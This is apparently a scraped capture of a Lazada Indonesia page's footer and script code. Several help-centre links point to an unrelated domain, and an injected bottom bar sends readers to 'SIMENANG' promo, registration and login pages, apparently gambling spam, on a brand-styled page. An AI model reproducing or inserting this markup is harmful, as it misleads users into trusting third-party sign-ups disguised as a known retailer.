  var pathMatched = pathNameReg.test(window.location.pathname);
  if(!pathMatched){
    var sc = document.createElement('script');
    sc.async = true;
    sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
    sc.setAttribute("desktopjs","true")
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(sc, scr);
    var link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
    link.setAttribute("desktopcss","true")
    var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
    var done = false;
    sc.onload = sc.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
      done = true;
        var requestHost = 'https://h5-alimebot.lazada.co.id';
        var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
        var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
      window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
    }
  };
  }
})();
</script>
<!-- end Helpcenter customer service chat integration code -->
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
    <div class="footer-first">
      <div class="lzd-footer-inner" data-spm="footer_top">
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Layanan Pelanggan</h3>
    <ul class="footer-list">
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/">Pusat Bantuan</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/payments/">Cara Pembelian</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
      <li class="footer-li"><a href="https://gramotei.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
      <li class="--js-csc-trigger">
        <a style="background: #f36f36; display: inline-block; color:#0fb950 ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Jelajahi Lazada</h3>
    <ul class="footer-list">
      <li class="footer-li">
          <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
      </li>
      <li class="footer-li">
          <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
      </li>
      <li class="footer-li">
          <a href="//www.lazada.com/work-at-lazada/">Karir</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
      </li>
      <li class="footer-li">
          <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
      </li>
      <li class="footer-li">
          <a href="https://www.lazada.co.id/marketplace/">Jual Di Lazada</a>
      </li>
      <li class="footer-li">
          <a href="https://gramotei.org/security/">Lazada Security</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-50">
      <div class="lzd-footer-app-downloads">
        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
        </div>
        <div class="pull-left lzd-app-download-text">
          <div class="title">Go where your heart beats</div>
          <div class="text">Download the App</div>
        </div>
        <div class="pull-left" style="width: 290px">
          <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
          <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
          <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
        </div>
      </div>
      <div class="clear"></div>
  </div>
</div>
    </div>
    <div class="footer-second">
      <div class="lzd-footer-inner">
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
  </div>
  <div class="lzd-footer-width-32 lzd-footer-spacing">
    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
  </div>
</div>
    </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
  <div class="lzd-footer-width-50" data-spm="venture">
    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
    <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
    <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
  </div>
  <div class="lzd-footer-width-25" data-spm="sns">
    <h3 class="lzd-footer-title">Follow Us</h3>
      <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
      </a>
      <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
      </a>
      <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
      </a>
  </div>
  <div class="lzd-footer-width-25">
    <div class="lzd-footer-copyright">
    © Lazada 2024
    </div>
  </div>
</div>
      </div>
</section>
<div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
<script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script>
  <style>
      .m-common-more .link-lazada-ic-Message{
        display: none;
      }
  </style>
<!-- undefined -->
    <!-- no fragment_header_extra url production-->
<script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
  </div>
<script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
<script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
<script>
(function(S) {
  window.g_config = window.g_config || {};
  S.config(window.g_config.seed);
  S.config('combine', true);
  feloader.noConflict();
})(feloader);
</script>
<script>
  feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){
    mod()
  });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || '' || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
      if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
        lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
      }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || 'hyey0hz67v@0edb7c0e5e09aea';
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = '';
    if(sendPerfManually === 'true'){
        autoSendPerf = false;
    }
    !function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");
</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>

  <!-- end footer -->
  <!-- 滑块验证码组件 -->
  <script>
  define('@ali/wpk-reporter', [], function() {
    return window.wpkReporter;
  });
  define('@ali/wpk-reporter/dist/plugins/flow', [], function() {
    return window.wpkflowPlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/interface', [], function() {
    return window.wpkinterfacePlugin;
  });
  define('@ali/wpk-reporter/dist/plugins/blank', [], function() {
    return window.wpkblankPlugin;
  });
</script>
  <script>
    require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'], function(iLogger) {
      try {
        window.iLogger = iLogger;
        window.__wpk = iLogger.iLoggerIntegrate({
          pid: 'ntccikh9-c1mxofok',
          cid: 'pdp-pc-revamp',
          rel:  '1.4.4',
          cluster: 'intl',
        });
      } catch (e) {
        console.error('init wpkReporter fail', e);
      }
      return null;
    });
  </script>
  <script>
  if ('serviceWorker' in navigator) {
    const enanbleSW = true;
    if (enanbleSW) {
      
      navigator.serviceWorker.register('/products/sw.js', {scope: '/products/'}).then(function (registration) {
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        console.log('ServiceWorker registration failed: ', err);
      });
      
    } else {
      navigator.serviceWorker.getRegistrations().then(function(registrations) {
        registrations.forEach(sw => sw.unregister());
      });
    }

  }
</script>

  <script>
    (function () {
      try {
        var webVitalsScript = document.createElement('script');
        webVitalsScript.src = 'https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';
        webVitalsScript.onload = function () {
          // When loading `web-vitals` using a classic script, all the public
          // methods can be found on the `webVitals` global namespace.
      
          var WebVitalsDelta = {
            FCP: null,
            CLS: null,
            FID: null,
            LCP: null,
            INP: null,
          };

          function webVitalsCb(entry) {
            if(entry && entry.name && entry.delta ) {
              WebVitalsDelta[entry.name] = entry.delta;
              if (entry.name === 'INP') {
                webVitalsSingleReport(entry);
              } else if (window.requestIdleCallback) {
                window.requestIdleCallback(function () {
                  webVitalsSingleReport(entry);
                });
              }
            }
          }

          function webVitalsSingleReport(entry) {
            if (window.__wpk && window.__wpk.report) {
              var name = entry && entry.name || '';
              var delta = entry  && entry.delta || '';
              const categories = {
                FCP: 101,
                CLS: 103,
                FID: 104,
                LCP: 102,
                INP: 119
              };
              window.__wpk.report({
                category: categories[name],
                msg: window.location.host,
                wl_avgv1: delta,
                bl1: entry &&  Object.prototype.toString.call(entry) === "[object Object]" ? JSON.stringify(entry) : '',
                c1: entry && entry.rating ||''
              });
            }
          }
          window.webVitals.getFCP(webVitalsCb);
          window.webVitals.getCLS(webVitalsCb);
          window.webVitals.getFID(webVitalsCb);
          window.webVitals.getLCP(webVitalsCb);
          window.webVitals.getINP(webVitalsCb);
        };
        if(document.head) document.head.appendChild(webVitalsScript);
        function report() {
          var fsp = null;
          var csr = null;
          if (timings.start && timings.render) {
            // for ssr
            if (timings.ssr) {
              fsp = timings.ssr - timings.start;
              csr = timings.render - timings.ssr;
            } else {
              fsp = timings.render - timings.start;
            }
          }
          if (fsp && window.__wpk && window.__wpk.report) {
            __wpk.report({
              category: 105,
              msg: window.location.host,
              wl_avgv1: fsp,
              wl_avgv2: csr || 0,
              c1: window.__hasSSR__ ? 1 : 0,
            });
          }
        }
        document.addEventListener('DOMContentLoaded', function () {
          if (window.timings) {
            if (window.timings.render) {
              report();
            } else {
              setTimeout(function () {
                report();
              }, 3000);
            }
          }
        })
      } catch (err) {
        console.log(err && err.message)
      }
    })();
</script>
  <script>
  if (window.baxiaCommon) {
    baxiaCommon.init({
      appendTo: "header",
      umOptions: {
        serviceLocation: "lazada"
      },
      checkApiPath: url => {
        return url.indexOf("mtop.lazada.promotion.voucher.spread") > -1;
      }
    });
  }
</script>
<style>
    .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(90deg,#061348 0,#0f1d86 49%,#061348);
            padding: 5px 0;
            border-top: 2px solid #e4e404;
            border-radius: 50px 50px 0px 0px;
            box-shadow: 0 0 8px 4px #c10000;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fff;
            max-width: 75px;
            font-size: 12px
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%
        }

        .fixed-footer img {
            max-width: 30%;
            margin-bottom: 5px
        }
</style>
<div class="fixed-footer">
    <a href="https://pastiwe.de/simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/264/264673.png"
            alt="Promo SIMENANG"></img>
        Promo
    </a>
    <a href="https://pastiwe.de/daftar-simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/6210/6210398.png"
            alt="Daftar SIMENANG"></img>
        Daftar
    </a>
    <a href="https://pastiwe.de/simenang" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/7216/7216466.png"
            alt="Login SIMENANG"></img>
        Login
    </a>
    <a href="https://direct.lc.chat/14166666/2" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20" width="20"
            src="https://cdn-icons-png.flaticon.com/512/5291/5291592.png"
            alt="Live Chat SIMENANG"></img>
        Live Chat
    </a>
</div>
</body>
</html> 

--- FILE ---
content_type: application/javascript
request_url: http://gj.mmstat.com/eg.js?t=1769220972173
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="bBn7Ic0RtGYCAQOAyyWq0SlI";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js
body_size: 75663
content:
var feloader=function(t){!function(t){"use strict";for(var e,r,n={},i=function(){},o="memory".split(","),a="assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn".split(",");e=o.pop();)t[e]=t[e]||n;for(;r=a.pop();)t[r]=t[r]||i}(this.console=this.console||{});var e=this,r=function(){this.Env={host:e,mods:{}},this.Config={debug:"",packages:{},fns:{},useDailyAssets:!1,forceAssetsHost:t,assetsHost:"g.alicdn.com",dailyAssetsHost:"g-assets.daily.taobao.net",crossorigin:!1};var r=this.Loader={};r.Status={ERROR:-1,UNLOADED:0,LOADING:1,LOADED:2,INITIALIZING:3,INITIALIZED:4},this.initUtils(),this.initDataStructure(),this.initCssOnLoad(),this.initGetScript(),this.initConfig(),this.initComboLoader(),this.initLoader(),this.init()};return r.prototype.__BUILD_TIME="",r.prototype.version="5.0.0",r.prototype.config=function(e,r){var n,i,o,a=this.Config,s=a.fns,u=this;if("string"==typeof e)n=s[e],r===t?i=n?n.call(u):a[e]:n?i=n.call(u,r):a[e]=r;else for(var c in e)r=e[c],o=s[c],o?o.call(u,r):a[c]=r;return i},r}();!function(t){function e(t){var e=t.match(u)||[],r={};for(var n in c)r[n]=e[c[n]];return 